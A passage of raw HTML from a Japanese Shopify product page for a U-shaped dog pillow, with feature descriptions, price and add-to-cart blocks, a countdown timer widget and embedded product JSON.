gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://cdn.shopify.com/s/files/1/0293/2057/7164/files/Dog_Pillow_GIF_1_120x120.gif?v=1699060169" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="518" height="518" natural-width="518" natural-height="518" data-lg-size="3000x3000"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689735020758" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689735020758" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p><strong>安心してくつろげる</strong></p></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689735031869" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689735031869" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p>やさしく包み込まれるような感触の枕なら、愛犬もきっと気に入ってくれるはず。ピローは愛犬がくつろぐのに最適なU型デザインになっています。お家でもお出かけでも、愛犬が安心してぐっすり寝られます。</p></div></div></div></div><div class="item"><div data-index="2" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1689735164330" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1689735164330" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://cdn.shopify.com/s/files/1/0293/2057/7164/files/Dog_Pillow_GIF_2_120x120.gif?v=1699060167" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="518" height="518" natural-width="518" natural-height="518" data-lg-size="3000x3000"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689744184037" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689744184037" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p><strong>小型犬～中型犬にぴったりフィット</strong></p></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689744189395" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689744189395" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p>ピローは小型犬～中型犬にぴったり合うよう作られています。愛犬が柔らかな枕で気持ちよくリラックスし、心地よい眠りにつくことができます。</p></div></div></div></div><div class="item"><div data-index="3" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1689744218786" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1689744218786" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://cdn.shopify.com/s/files/1/0293/2057/7164/files/Dog_Pillow_GIF_3_120x120.gif?v=1699060169" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="518" height="518" natural-width="518" natural-height="518" data-lg-size="3000x3000"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689744306094" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689744306094" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p><strong>お手入れ簡単</strong></p></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689744308218" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689744308218" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p>ピローは普通の洗濯物と同じように洗濯機と乾燥機にかけられます。面倒なお手入れなしで、ペットのお気に入りグッズをきれい・清潔に保てます。</p></div></div></div></div></div><div class="gf-carousel-loading"><div class="gf-caousel-ripple"><div></div><div></div></div></div></div></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1701475709047" class="gf_row gf_row-fluid gf_row-no-padding gf_row-gap-0" data-icon="gpicon-row" data-id="1701475709047" data-extraclass="" data-row-gap="0px"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1701400225919" data-id="1701400225919"><div data-label="Carousel" data-key="carousel" data-atomgroup="module" id="m-1701475709164" class="module-wrap" data-icon="gpicon-carousel" data-ver="1.0" data-id="1701475709164" style="" bis_size="{&quot;x&quot;:-8,&quot;y&quot;:-152,&quot;w&quot;:1631,&quot;h&quot;:142,&quot;abs_x&quot;:281,&quot;abs_y&quot;:-92}"><div class="module main-slider owl-carousel owl-theme container1" data-collg="5" data-colmd="3" data-colsm="3" data-colxs="2" data-marginlg="5px" data-marginmd="5px" data-marginsm="5px" data-marginxs="5px" data-dotslg="0" data-dotsmd="0" data-dotssm="0" data-dotsxs="0" data-navlg="0" data-navmd="0" data-navsm="0" data-navxs="0" data-navspeed="6000" data-autoplay="1" data-autoplaytimeout="6000" data-autoplayhoverpause="0" data-loop="1"><div class="item"><div data-index="1" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701475709056" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701475709056" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/aa7b91ea-bdab-4b9c-9929-9b8d1f094dac/-/format/auto/-/preview/120x120/-/quality/lighter/100k+%20Happy%20Customers%20Icon-JAP-C-03.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="93px" title="" width="897" height="209" natural-width="897" natural-height="209" data-lg-size="3000x3000"></div></div></div></div><div class="item"><div data-index="2" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701475709054" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701475709054" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/3ba6e5c7-3d31-4468-8fe3-d20520944725/-/format/auto/-/preview/120x120/-/quality/lighter/Free%20Shipping%20Icon-JAP-C-01.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="93px" title="" width="813" height="209" natural-width="813" natural-height="209" data-lg-size="3000x3000"></div></div></div></div><div class="item"><div data-index="3" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701475709153" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701475709153" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/8cf43504-52f0-448a-95e0-8cf7d3257c9e/-/format/auto/-/preview/120x120/-/quality/lighter/Email%20Customer%20Support%20Icon-JAP-C-04.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="93px" title="" width="813" height="210" natural-width="813" natural-height="210" data-lg-size="3000x3000"></div></div></div></div><div class="item"><div data-index="4" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701475709009" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701475709009" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/ff31c4d9-3657-4c0b-ab19-bf6e3d647fcc/-/format/auto/-/preview/120x120/-/quality/lighter/Pet%20Approved%20Icon-JAP-C-02.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="93px" title="" width="813" height="209" natural-width="813" natural-height="209" data-lg-size="3000x3000"></div></div></div></div></div><div class="gf-carousel-loading"><div class="gf-caousel-ripple"><div></div><div></div></div></div></div></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" id="r-1689057557859" class="gf_row" data-icon="gpicon-row" data-id="1689057557859" data-extraclass="" style=""><div class="gf_column gf_col-lg-4 gf_col-md-4 gf_col-sm-12 gf_col-xs-12" id="c-1606879601479" data-id="1606879601479"><div data-label="Product" data-key="product" id="m-1689058790771" class="module-wrap" data-icon="gpicon-product" data-ver="3" data-id="1689058790771" style="min-height: auto;" data-assigned-ver="4"><div class="module" data-variant="47316320878901" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Text Block" data-key="text-block" id="e-1689058790876" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689058790876"><div class="elm text-edit gf-elm-left gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf_gs-text-paragraph-1 gf-elm-center-lg" data-gemlang="en" data-exc=""><p>4色すべて購入</p></div></div><div class="module-wrap" id="m-1689058790771-0" data-id="1689058790771-0" data-label="(P) Image" data-icon="gpicon-product-image" data-ver="1" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024"><a href="/products/dogpillow?variant=47316320878901"><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" data-width="" data-height="200px" style="width: ; height: 200px" data-lg-size="1024x1024"></a></div></div><div class="module-wrap" id="m-1689908092128" data-id="1689908092128" data-label="(P) Price" data-icon="gpicon-product-price" data-ver="1.3" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-right: 5px!important;" itemprop="price" data-price-compare-at="">¥9,970</span><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_pq-discount-selector"><span class="gf_pq-discount gf_gs-text-paragraph-1"><span>定価より</span><span class="gf_pq-percent">70%</span><span>相当</span></span></span></span></span></span></div></div></div><div data-label="(P) Cart Button" data-key="p-cart-button" id="m-1689058790775" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1" data-id="1689058790775" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-text="カートに追加する" data-soldouttext="在庫切れ" data-ajaxcart="1" data-cbto="custom" data-editlink="" data-ajaxtext="商品を追加しています..." data-thankyoutext="ありがとうございます！" data-successmessage="買い物かごに追加されました！ [cart label=買い物かごを確認する] or [continue label=買い物を続ける]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="0" data-stretch-md="0" data-stretch-sm="0" data-stretch-xs="0"><button type="submit" name="add" id="" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">カートに追加する</span></button></div></div><div data-label="Counter" data-key="counter" data-atomgroup="module" id="m-1689744989221" class="module-wrap" data-icon="gpicon-counterup" data-ver="1.0" data-id="1689744989221" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs  gf_gs-text-heading-1"><span>販売台数</span><span class="counter">43,753</span><span>台以上</span></div></div><div data-label="Countdown Timer" data-key="count-down" data-atomgroup="module" id="m-1689058790776" class="module-wrap" data-icon="gpicon-countdown" data-ver="1.0" data-id="1689058790776" style=""><div class="module count-down gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-end="2023/7/19 16:6:17" data-week="0" data-weeklabel="Weeks" data-day="0" data-daylabel="Days" data-hour="1" data-hourlabel="時間" data-minute="1" data-minutelabel="分" data-second="1" data-secondlabel="秒" data-type="daily" data-daily="0h, 0m, 10s" data-evergreen="3h" data-redirect="#" data-cookietime="0" data-evergreenloop="1" data-timezone="UTC+10" data-auto-hide="0"><div class="count-down-wrap"><div class="count-down-inner"><div class="hour-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">時間</span></div><div class="minute-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">分</span></div><div class="second-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">秒</span></div></div></div></div></div></div><div class="gf_clearfix"></div><input type="hidden" id="gf-hidden-variant47316320878901" value="47316320878901" data-compare-price="¥9,970" data-price="¥2,990"><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div></div><div class="gf_column gf_col-lg-4 gf_col-md-4 gf_col-sm-12 gf_col-xs-12" id="c-1606879603239" data-id="1606879603239"><div data-label="Text Block" data-key="text-block" id="e-1689058784351" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689058784351" style=""><div class="elm text-edit gf-elm-left gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf_gs-text-paragraph-1 gf-elm-center-lg" data-gemlang="en" data-exc=""><p>最もお得&nbsp;</p></div></div><div data-label="Product" data-key="product" id="m-1689057557788" class="module-wrap" data-icon="gpicon-product" data-ver="3" data-id="1689057557788" style="min-height: auto;" data-assigned-ver="4"><div class="module" data-variant="47316320878901" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Text Block" data-key="text-block" id="e-1689057557742" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689057557742"><div class="elm text-edit gf-elm-left gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf_gs-text-paragraph-1 gf-elm-center-lg" data-gemlang="en" data-exc=""><p>4色すべて購入</p></div></div><div class="module-wrap" id="m-1689057557788-0" data-id="1689057557788-0" data-label="(P) Image" data-icon="gpicon-product-image" data-ver="1"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024"><a href="/products/dogpillow?variant=47316320878901"><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" data-width="" data-height="200px" style="width: ; height: 200px" data-lg-size="1024x1024"></a></div></div><div class="module-wrap" id="m-1689057557788-2" data-id="1689057557788-2" data-label="(P) Price" data-icon="gpicon-product-price" data-ver="1.3" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-right: 5px!important;" itemprop="price" data-price-compare-at="">¥9,970</span><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_pq-discount-selector"><span class="gf_pq-discount gf_gs-text-paragraph-1"><span>定価より</span><span class="gf_pq-percent">70%</span><span>相当</span></span></span></span></span></span></div></div></div><div data-label="(P) Cart Button" data-key="p-cart-button" id="m-1689057557876" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1" data-id="1689057557876" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-text="カートに追加する" data-soldouttext="在庫切れ" data-ajaxcart="1" data-cbto="custom" data-editlink="" data-ajaxtext="商品を追加しています..." data-thankyoutext="ありがとうございます！" data-successmessage="買い物かごに追加されました！ [cart label=買い物かごを確認する] or [continue label=買い物を続ける]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="0" data-stretch-md="0" data-stretch-sm="0" data-stretch-xs="0"><button type="submit" name="add" id="" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">カートに追加する</span></button></div></div><div data-label="Counter" data-key="counter" data-atomgroup="module" id="m-1689137711466" class="module-wrap" data-icon="gpicon-counterup" data-ver="1.0" data-id="1689137711466"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs  gf_gs-text-heading-1"><span>販売台数</span><span class="counter">43,753</span><span>台以上</span></div></div><div data-label="Countdown Timer" data-key="count-down" data-atomgroup="module" id="m-1689058128923" class="module-wrap" data-icon="gpicon-countdown" data-ver="1.0" data-id="1689058128923" style=""><div class="module count-down gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-end="2023/7/19 16:6:17" data-week="0" data-weeklabel="Weeks" data-day="0" data-daylabel="Days" data-hour="1" data-hourlabel="時間" data-minute="1" data-minutelabel="分" data-second="1" data-secondlabel="秒" data-type="daily" data-daily="0h, 0m, 10s" data-evergreen="3h" data-redirect="#" data-cookietime="0" data-evergreenloop="1" data-timezone="UTC+10" data-auto-hide="0"><div class="count-down-wrap"><div class="count-down-inner"><div class="hour-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">時間</span></div><div class="minute-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">分</span></div><div class="second-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">秒</span></div></div></div></div></div></div><div class="gf_clearfix"></div><input type="hidden" id="gf-hidden-variant47316320878901" value="47316320878901" data-compare-price="¥9,970" data-price="¥2,990"><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholes